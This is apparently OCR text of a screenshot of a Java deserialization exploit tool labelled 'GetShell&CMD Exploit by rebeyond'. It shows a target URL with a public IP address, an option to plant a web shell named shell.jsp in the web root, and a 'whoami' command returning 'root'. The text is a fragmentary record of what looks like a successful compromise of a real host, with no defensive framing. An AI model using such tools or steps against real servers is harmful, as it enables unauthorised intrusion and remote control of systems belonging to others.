 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://211.138.112.182
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org